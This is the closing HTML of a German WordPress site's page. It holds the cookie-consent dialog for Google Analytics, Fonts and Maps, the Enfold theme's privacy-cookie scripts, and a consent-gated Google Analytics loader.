</div></div></section><section class='av_tab_section av_tab_section av-av_tab-65366a3feed63785f3e790406a0f4430' ><div id='tab-id-2-tab' class='tab' role='tab' aria-selected="false" tabindex="0" data-fake-id='#tab-id-2' aria-controls='tab-id-2-content' >Google Analytics, Google Fonts, Google Maps</div><div id='tab-id-2-content' class='tab_content' role='tabpanel' aria-labelledby='tab-id-2-tab' aria-hidden="true"><div class='tab_inner_content invers-color' ><p>Wir möchten die Nutzung unserer Website zur Verbesserung unseres Angebots und Erfassung Ihrer Interessen auswerten. Dafür nutzen wir Google Analytics. Zudem verwenden wir frei verfügbare Schriftarten von Google Fonts zur optimalen Darstellung unserer Website. Weiterehin binden wir die Kartenfunktion von Google Maps zur Erleichterung der Routenplanung für Ihre Anreise zu uns an. Ihre Einwilligung ist freiwillig und Sie können diese jederzeit für die Zukunft widerrufen.</p>
<p>Weitere Informationen entnehmen Sie bitte unserem <a href='https://mikeschnoor.com/datenschutz/' target='_blank'>Datenschutzhinweis</a>.</p>
<div data-disabled_by_browser="Bitte aktiviere diese Funktion in Ihren Browsereinstellungen und lade die Seite neu." class="av-switch-aviaPrivacyGoogleTrackingDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-unchecked"><label><input type="checkbox"  id="aviaPrivacyGoogleTrackingDisabled" class="aviaPrivacyGoogleTrackingDisabled " name="aviaPrivacyGoogleTrackingDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Klicken Sie hier und aktivieren bzw. deaktivieren Google Analytics auf unserer Website.</span></label></div>
<div class="av-switch-aviaPrivacyGoogleWebfontsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-unchecked"><label><input type="checkbox"  id="aviaPrivacyGoogleWebfontsDisabled" class="aviaPrivacyGoogleWebfontsDisabled " name="aviaPrivacyGoogleWebfontsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Klicken Sie hier und aktivieren bzw. deaktivieren Google Fonts auf unserer Website.</span></label></div>
<div class="av-switch-aviaPrivacyGoogleMapsDisabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-unchecked av-cookie-default-unchecked"><label><input type="checkbox"  id="aviaPrivacyGoogleMapsDisabled" class="aviaPrivacyGoogleMapsDisabled " name="aviaPrivacyGoogleMapsDisabled" ><span class="toggle-track"></span><span class="toggle-label-content">Klicken Sie hier und aktivieren bzw. deaktivieren Google Maps auf unserer Website.</span></label></div>
</div></div></section></div><div class="avia-cookie-consent-modal-buttons-wrap"><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-5  avia-cookie-close-bar avia-cookie-consent-modal-button'  title="Erlauben Sie die Verwendung von Cookies. Sie können die verwendeten Cookies und Dienste jederzeit ändern." >Einstellungen übernehmen</a><a href='#' class='avia-button avia-color-theme-color-highlight avia-cookie-consent-button avia-cookie-consent-button-6 av-extra-cookie-btn avia-cookie-consent-modal-button avia-cookie-hide-notification'  title="Wenn Sie keine Cookies oder Dienste zulassen, werden einige Funktionen auf unserer Website möglicherweise nicht wie erwartet funktionieren." >Nur Benachrichtigung ausblenden</a></div><div class="av-hidden-escential-sc" data-hidden_cookies="aviaPrivacyRefuseCookiesHideBar,aviaPrivacyEssentialCookiesEnabled"><div class="av-switch-aviaPrivacyRefuseCookiesHideBar av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyRefuseCookiesHideBar" class="aviaPrivacyRefuseCookiesHideBar " name="aviaPrivacyRefuseCookiesHideBar" ><span class="toggle-track"></span><span class="toggle-label-content">Aktivieren, damit die Nachrichtenleiste dauerhaft ausgeblendet wird und alle Cookies, denen nicht zugestimmt wurde, abgelehnt werden. Wir benötigen zwei Cookies, damit diese Einstellung gespeichert wird. Andernfalls wird diese Mitteilung bei jedem Seitenladen eingeblendet werden.</span></label></div><div class="av-switch-aviaPrivacyEssentialCookiesEnabled av-toggle-switch av-cookie-disable-external-toggle av-cookie-save-checked av-cookie-default-checked"><label><input type="checkbox" checked="checked" id="aviaPrivacyEssentialCookiesEnabled" class="aviaPrivacyEssentialCookiesEnabled " name="aviaPrivacyEssentialCookiesEnabled" ><span class="toggle-track"></span><span class="toggle-label-content">Hier klicken, um notwendige Cookies zu aktivieren/deaktivieren.</span></label></div></div></div></div>
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mikeschnoor.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mikeschnoor.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mikeschnoor.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <link rel='stylesheet' id='rpwe-style-css' href='https://mikeschnoor.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mikeschnoor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mikeschnoor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mikeschnoor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="avia-cookie-js-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Unbekannte Verwendung","aviaCookieConsent":"Die Benutzung und Speicherung von Cookies wurde akzeptiert. Bei anderen Cookies wurden Einschr\u00e4nkungen festgelegt","aviaPrivacyRefuseCookiesHideBar":"Bei weiteren Seitenaufrufen die Cookie-Bar ausblenden und Cookies verweigern, die nicht erlaubt wurden - aviaPrivacyEssentialCookiesEnabled muss gesetzt sein","aviaPrivacyEssentialCookiesEnabled":"Erlaube das Speichern von notwendigen Cookies, anderen Cookies und die Verwendung von Erweiterungen, wenn diese nicht abgelehnt wurden (Opt-Out)","aviaPrivacyVideoEmbedsDisabled":"Video-Einbettungen nicht zulassen","aviaPrivacyGoogleTrackingDisabled":"Cookie _gat_ (Speichert Informationen, die von Google Analytics ben\u00f6tigt werden) muss gel\u00f6scht werden","aviaPrivacyGoogleWebfontsDisabled":"Google Webfonts nicht zulassen","aviaPrivacyGoogleMapsDisabled":"Google Maps nicht zulassen","aviaPrivacyGoogleReCaptchaDisabled":"Google reCaptcha nicht zulassen","aviaPrivacyMustOptInSetting":"Einstellungen sind f\u00fcr Nutzer, die Cookies und Erweiterungen zustimmen m\u00fcssen (Opt-In)","PHPSESSID":"Internes Website-Funktions-Cookie - Verfolgt deine Sitzung","XDEBUG_SESSION":"Internes Website-Funktions-Cookie - PHP-Debugger-Sitzungs-Cookie","wp-settings*":"Internes Website-Funktions-Cookie","wordpress*":"Internes Website-Funktions-Cookie","tk_ai*":"Internes Shop-Cookie","woocommerce*":"Internes Shop-Cookie","wp_woocommerce*":"Internes Shop-Cookie","wp-wpml*":"Erforderlich, um verschiedene Sprachen zu verwalten","_ga":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","_gid":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","_gat_*":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site migsht not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\n\nAre you sure you want to continue?","no_cookies_found":"In der Domain wurden keine erreichbaren Cookies gefunden","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":{"1":{"cookie_name":"_ga","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"2":{"cookie_name":"_gid","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"3":{"cookie_name":"_gat_","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"starts_with","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"}},"no_lightbox":"Wir ben\u00f6tigen eine Lightbox, um das modale Popup anzuzeigen. Bitte aktiviere im Theme-Optionen-Tab die eingebauten Lightbox oder f\u00fcge dien eigenes modales Fenster-Plugin hinzu.\\n\\nDu musst dieses Plugin in JavaScript mit Callback-Wrapper-Funktionen verbinden - siehe avia_cookie_consent_modal_callback in der Datei enfold \\ js via-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikeschnoor.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Unbekannte Verwendung","aviaCookieConsent":"Die Benutzung und Speicherung von Cookies wurde akzeptiert. Bei anderen Cookies wurden Einschr\u00e4nkungen festgelegt","aviaPrivacyRefuseCookiesHideBar":"Bei weiteren Seitenaufrufen die Cookie-Bar ausblenden und Cookies verweigern, die nicht erlaubt wurden - aviaPrivacyEssentialCookiesEnabled muss gesetzt sein","aviaPrivacyEssentialCookiesEnabled":"Erlaube das Speichern von notwendigen Cookies, anderen Cookies und die Verwendung von Erweiterungen, wenn diese nicht abgelehnt wurden (Opt-Out)","aviaPrivacyVideoEmbedsDisabled":"Video-Einbettungen nicht zulassen","aviaPrivacyGoogleTrackingDisabled":"Cookie _gat_ (Speichert Informationen, die von Google Analytics ben\u00f6tigt werden) muss gel\u00f6scht werden","aviaPrivacyGoogleWebfontsDisabled":"Google Webfonts nicht zulassen","aviaPrivacyGoogleMapsDisabled":"Google Maps nicht zulassen","aviaPrivacyGoogleReCaptchaDisabled":"Google reCaptcha nicht zulassen","aviaPrivacyMustOptInSetting":"Einstellungen sind f\u00fcr Nutzer, die Cookies und Erweiterungen zustimmen m\u00fcssen (Opt-In)","PHPSESSID":"Internes Website-Funktions-Cookie - Verfolgt deine Sitzung","XDEBUG_SESSION":"Internes Website-Funktions-Cookie - PHP-Debugger-Sitzungs-Cookie","wp-settings*":"Internes Website-Funktions-Cookie","wordpress*":"Internes Website-Funktions-Cookie","tk_ai*":"Internes Shop-Cookie","woocommerce*":"Internes Shop-Cookie","wp_woocommerce*":"Internes Shop-Cookie","wp-wpml*":"Erforderlich, um verschiedene Sprachen zu verwalten","_ga":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","_gid":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","_gat_*":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"When refusing all cookies this site migsht not be able to work as expected. Please check our settings page and opt out for cookies or functions you do not want to use and accept cookies. You will be shown this message every time you open a new window or a new tab.\n\nAre you sure you want to continue?","no_cookies_found":"In der Domain wurden keine erreichbaren Cookies gefunden","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":{"1":{"cookie_name":"_ga","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"2":{"cookie_name":"_gid","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"},"3":{"cookie_name":"_gat_","cookie_path":"\/","cookie_content":"Google Analytics Cookie","cookie_info_desc":"Speichert Informationen, die von Google Analytics ben\u00f6tigt werden","cookie_compare_action":"starts_with","avia_cookie_name":"aviaPrivacyGoogleTrackingDisabled"}},"no_lightbox":"Wir ben\u00f6tigen eine Lightbox, um das modale Popup anzuzeigen. Bitte aktiviere im Theme-Optionen-Tab die eingebauten Lightbox oder f\u00fcge dien eigenes modales Fenster-Plugin hinzu.\\n\\nDu musst dieses Plugin in JavaScript mit Callback-Wrapper-Funktionen verbinden - siehe avia_cookie_consent_modal_callback in der Datei enfold \\ js via-snippet-cookieconsent.js "};
/* ]]> */
</script>
<script type="text/javascript" src="https://mikeschnoor.com/upload/dynamic_avia/avia-footer-scripts-6d86a53d4e06219b25fa62440af9bc9f---68ee94a69184c.js" id="avia-footer-scripts-js"></script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ){var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleTrackingDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled'); </script>
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<script>\n    var gaProperty = 'UA-107927144-2'; \n    var disableStr = 'ga-disable-' + gaProperty; \n    if (document.cookie.indexOf(disableStr + '=true') > -1) { \n        window[disableStr] = true;\n    } \n    function gaOptout() { \n        document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=\/'; \n        window[disableStr] = true; \n        alert('Das Tracking ist jetzt deaktiviert'); \n    } \n    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ \n            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), \n        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) \n    })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga'); \n\n    ga('create', 'UA-20891094-1', 'auto'); \n    ga('set', 'anonymizeIp', true); \n    ga('send', 'pageview'); \n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-107927144-2'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>
